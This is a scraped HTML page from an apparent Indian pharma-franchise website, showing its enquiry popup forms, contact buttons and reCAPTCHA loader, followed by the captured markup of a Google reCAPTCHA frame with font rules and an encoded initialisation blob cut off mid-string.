top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_54906">

	<div id="popmake-54906" class="pum-container popmake theme-49081 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_54906" class="pum-title popmake-title">
				Third Party Manufacturing Query			</div>
		

		

				<div class="pum-content popmake-content">
			<div role="form" class="wpcf7" id="wpcf7-f54873-o7" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/pcd-pharma-franchise-in-bahraich-uttar-pradesh-1000-products-full-monopoly/#wpcf7-f54873-o7" method="post" class="wpcf7-form" enctype="multipart/form-data" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="54873" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f54873-o7" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Company Name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p class="wpcf7-inline-field"><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email Id" /></span> </p>
<p class="wpcf7-inline-field"><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<p ALIGN="left">Please upload your Requirement File below: (Optional)</p>
<p><span class="wpcf7-form-control-wrap file-24"><input type="file" name="file-24" size="40" class="wpcf7-form-control wpcf7-file" accept=".csv,.xlsx,.pdf,.xls,.docx,.jpeg,.jpg,.gif,.png" aria-invalid="false" /></span><br />
<div class="anr_captcha_field"><div id="anr_captcha_field_7" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div></div><span class="wpcf7-form-control-wrap g-recaptcha-response"></span><br />
<input type="submit" value="Submit" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-54904" class="pum pum-overlay pum-theme-49081 pum-theme-default-theme popmake-overlay pum-overlay-disabled click_open" data-popmake="{&quot;id&quot;:54904,&quot;slug&quot;:&quot;pcd-pharma-franchise-query&quot;,&quot;theme_id&quot;:49081,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_54904">

	<div id="popmake-54904" class="pum-container popmake theme-49081 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_54904" class="pum-title popmake-title">
				PCD Pharma Franchise			</div>
		

		

				<div class="pum-content popmake-content">
			<div role="form" class="wpcf7" id="wpcf7-f48507-o8" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/pcd-pharma-franchise-in-bahraich-uttar-pradesh-1000-products-full-monopoly/#wpcf7-f48507-o8" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="48507" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48507-o8" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your full name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-workingarea"><input type="text" name="your-workingarea" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Working Area/City" /></span></p>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<p><div class="anr_captcha_field"><div id="anr_captcha_field_8" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div></div><span class="wpcf7-form-control-wrap g-recaptcha-response"></span></p>
<p><input type="submit" value="Send Query" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-49087" class="pum pum-overlay pum-theme-49081 pum-theme-default-theme popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:49087,&quot;slug&quot;:&quot;contact-form-popup&quot;,&quot;theme_id&quot;:49081,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-49087&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;5 minute&quot;,&quot;path&quot;:&quot;1&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-49087&quot;],&quot;delay&quot;:&quot;30000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_49087">

	<div id="popmake-49087" class="pum-container popmake theme-49081 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_49087" class="pum-title popmake-title">
				Send Query			</div>
		

		

				<div class="pum-content popmake-content">
			<div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_left column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="uncode-tabs wpb_content_element" data-interval=""><div class="uncode-wrapper tab-container"><ul class="nav nav-tabs"><li class="active"><a href="#tab-1549766983-1-1" data-toggle="tab"><span>PCD Pharma Franchise</span></a></li></ul><div class="tab-content"><div id="tab-1549766983-1-1" class="tab-pane fade in active">
				<div role="form" class="wpcf7" id="wpcf7-f48507-o9" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/pcd-pharma-franchise-in-bahraich-uttar-pradesh-1000-products-full-monopoly/#wpcf7-f48507-o9" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="48507" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48507-o9" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your full name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-workingarea"><input type="text" name="your-workingarea" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Working Area/City" /></span></p>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<p><div class="anr_captcha_field"><div id="anr_captcha_field_9" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div></div><span class="wpcf7-form-control-wrap g-recaptcha-response"></span></p>
<p><input type="submit" value="Send Query" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div> </div></div></div></div></div></div></div></div><script id="script-188033" type="text/javascript">UNCODE.initRow(document.getElementById("script-188033"));</script></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
                <div id="ssb-container"
                     class="ssb-btns-left ssb-anim-slide">
                    <ul class="ssb-light-hover">
						                            <li id="ssb-btn-2">
                                <p>
                                    <a href="https://wa.me/918725092149/?text=Hello, I want to take franchise of your company. My Working Area is" ><span class="fa fa-whatsapp"></span> WhatsApp</a>
                                </p>
                            </li>
							                            <li id="ssb-btn-1">
                                <p>
                                    <a href="tel:+919041677932" ><span class="fa fa-phone"></span> Call Us Now</a>
                                </p>
                            </li>
							                            <li id="ssb-btn-0">
                                <p>
                                    <a href="http://bit.ly/trumac_pl" target="_blank"><span class="fa fa-file-pdf-o"></span> Download Product List</a>
                                </p>
                            </li>
							                    </ul>
                </div>
				<div class="sticky-popup"><div class="popup-wrap"><div class="popup-header"><span class="popup-title">Send Query<div class="popup-image"></div></span></div><div class="popup-content"><div class="popup-content-pad"><div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><span class="btn-container" ><a href="#popmake-54904" class="custom-link btn btn-xl btn-accent btn-round btn-icon-left">PCD Pharma Franchise Query</a></span><div class="empty-space empty-single"><span class="empty-space-inner"></span></div>
<div class="divider-wrapper ">
    <hr class="border-accent-color separator-no-padding"  />
</div></div></div></div></div></div><script id="script-994068" type="text/javascript">UNCODE.initRow(document.getElementById("script-994068"));</script></div></div></div>
</div></div></div></div>			<script type="text/javascript">
				jQuery( document ).ready(function() {	
					jQuery( ".sticky-popup" ).addClass('right-bottom');
					var contheight = jQuery( ".popup-content" ).outerHeight()+2;      	
			      	jQuery( ".sticky-popup" ).css( "bottom", "-"+contheight+"px" );

			      	jQuery( ".sticky-popup" ).css( "visibility", "visible" );

			      	jQuery('.sticky-popup').addClass("open_sticky_popup");
			      	jQuery('.sticky-popup').addClass("popup-content-bounce-in-up");
			      	
			        jQuery( ".popup-header" ).click(function() {
			        	if(jQuery('.sticky-popup').hasClass("open"))
			        	{
			        		jQuery('.sticky-popup').removeClass("open");
			        		jQuery( ".sticky-popup" ).css( "bottom", "-"+contheight+"px" );
			        	}
			        	else
			        	{
			        		jQuery('.sticky-popup').addClass("open");
			          		jQuery( ".sticky-popup" ).css( "bottom", 0 );		
			        	}
			          
			        });		    
				});
			</script>
					<script src="https://www.google.com/recaptcha/api.js?render=6LdxfMgUAAAAACVN1OqiRX-ilWFT0bsFjDzbgU1p"></script>
			<script type="text/javascript">
				( function( grecaptcha ) {

					var anr_onloadCallback = function() {
						grecaptcha.execute(
							'6LdxfMgUAAAAACVN1OqiRX-ilWFT0bsFjDzbgU1p',
							{ action: 'advanced_nocaptcha_recaptcha' }
						).then( function( token ) {
							for ( var i = 0; i < document.forms.length; i++ ) {
								var form = document.forms[i];
								var captcha = form.querySelector( 'input[name="g-recaptcha-response"]' );
								if ( null === captcha )
									continue;

								captcha.value = token;
							}
						});
					};

					grecaptcha.ready( anr_onloadCallback );

					document.addEventListener( 'wpcf7submit', anr_onloadCallback, false );
					if ( typeof jQuery !== 'undefined' ) {
						//Woocommerce
						jQuery( document.body ).on( 'checkout_error', anr_onloadCallback );
					}
					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(anr_onloadCallback, 110000);

				} )( grecaptcha );
			</script>
			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdxfMgUAAAAACVN1OqiRX-ilWFT0bsFjDzbgU1p&co=aHR0cHM6Ly93d3cudHJ1bWFjaGVhbHRoY2FyZS5uZXQ6NDQz&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=vimdj9qnh224
body_size: 45043
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="sb04mA8DkfVlPyaoAfew_Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="sb04mA8DkfVlPyaoAfew_Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sb04mA8DkfVlPyaoAfew_Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Mzk3OjU0KSksNTQpLFUuaiksVS5vKS5wdXNoKFtlbSxuLFY/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/Cg1Npw6jDoFAFQkgXCcOpXcKpw5XDn8K+AsOOwrQYNMO6wp3DtMKWw4fDo8K+wofCoAHCqArCuG5xIFzDkx/ChADCmcOBMcKgcmY/JXrCsMOIPX/DuMO+w7HDqMORHTINwrnDlQDDnMKYw65pw78OFsKfC8KQcMK6AinDgk3ChcOkJE5qw4Npwqt/wpvDulszcFc/JcOfw7FNQQXCncKQZ8K4B8Kfw6tBw7PDvBPCrlnChS7DjsKVLcK+LWprJQhadcK7BsOgEcO1KXQRw7zCqG/DqcOvdsKVwpnChMO9wqpsaMKiwp3CsyzCusKRwq3ClSFrwpttw6bCvsKxw4HCrn3DmxcMwqvCrcK6w7YcwpXDkiMOwrDCrmJZNsOIIsO3w4dkw6d2w57CkcOuAAlmw7JPw73CqGDDgFvDkE/Dg2wVw4diYsKTZX/DjCYMZXIwV8KUwpLCvip1w4/DmMO1w4zDhHhzJVU4w4jDskjDuXE/CgtBXsKXwr8gasOkw6nDihsGPcOkwqvCo8KdbcOPCcO0wrxaZ8OIAwg6dsO8w6XCicKDwpV7w5Uxa27CtRnDocKQw6bDkcO/[base64]/DvTzCuMKddSw5csKfw6xZHAXDjMKgw6/[base64]/Cm28RXsKCbzMmw7bCoRxGb8OCwqbChXDDozwcwqdewr0zNl/CtkDDq3XDvgfDn1zDkTHCoMOawpIdw5l0w4bCgl5+wr1XwpvCnmHCq8Kuw7rDhsOhXsOYwr1tADVuwrrCnMOiw4E5w7bCiMKPESXDihDDo2/ChsOlZ8OMw4h1w7h/wpRtw40+w68Lw7bDh8K8bcO0wrHDgsKkR8KOScK7P8KlIcOnw4DCtXIKw64Xwqc+wo/DgHrDv03CphrDmGfDoRDCmjoNR1wBwqXCmQ/DkMKgNS4SCCnDscKoSRnDtTXDqT/DosK+w6LDj8K8EU3DixcJwoMZwqlkwoRYwo5xXsKBKE9eEVHCjMKPw4FVw7MALcOPwoZpw7bDtkXDncKNWcKZwr7CpsKCJcKSwqLCisOkdsOuRMKjw7rDvMKcwrgSw5cowrXDjmllwpzCpjLDgsKEwpBzw7/CoMOiXU3CksOtRi/CmV7Cq8KkPQHCq8K0w7bDnlQSwoYvw4FkGcKDNX9pTRAcw5lTwp3DlCN+ScKSM8K7TcOZw53CoMO/Dg7CrMOldMKhB8KBwrROw5NFwoTCgMONw4cAwqvDrMKowokVw4XDs1fCsBoBwpsYwrlqw4/DowFUacK+w5vDjcOMY3gDWsK9w7spw6/Cl00MwqXDrsOYwo7CrMKDwqjCncKZPcKJwodDwr4Nwq1Ew4PCsy8qw5/CvgvCrnjDiCNhXcO0wqtvw7UhIcKbwoTDk8KaUijCpAItbyrCrMO3G8KVwrzDsz/[base64]/CssOgw6ktw7oYYsOXf3AYJjxZaXXDq8Kww4kNwqoZw5bDh8OPFMK6a8KMKnzCuWPDisO0bw8ZNHhRw6lVGWbDm8KMRMK3wqLDqU7CmMObwpnDicOTw4jDuz3CpMKLUFbCmcKAwqTDoMKnw7/Dp8OpGg7Cg3PDr8KQw4jCksOcQsKcw5jCqR4UPz0XYcOue1FsPMOqO8OQDWNfwpjCt8OmcMK0Ahgiwp7DjX5